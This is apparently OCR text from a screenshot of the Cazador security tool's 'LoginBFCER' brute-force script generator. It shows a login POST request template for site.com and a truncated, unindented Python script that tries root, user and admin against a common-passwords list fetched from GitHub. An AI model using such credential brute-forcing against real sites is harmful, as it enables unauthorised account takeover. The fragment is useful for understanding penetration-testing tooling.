 Cazador 1.8.3Beta
Cazador Tools Agenda Help
Home Agenda Collector Suite urlLoader SubScrabber Manipulator Dig TCPListener Paramer LoginBFCER
LoginBFCER 1.2
BruteForce Script Generator
Misconfig
??
1 X +
Host site.com Port 443 HTTPS
Generate
Raw Params Success
POST /login HTTP/1.1
Host: site.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
username=$p1$&password=$p2$
#!/usr/bin/python
#Generated By Cazador
import requests
for username in ["root","user","admin"]:
for password in requests.get('https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/10k-most-
common.txt').text.encode('utf-8').split('\n'):
url_0="https://site.com/login"
headers_0={
Find + < > No Matches
[ScreenShot] .... X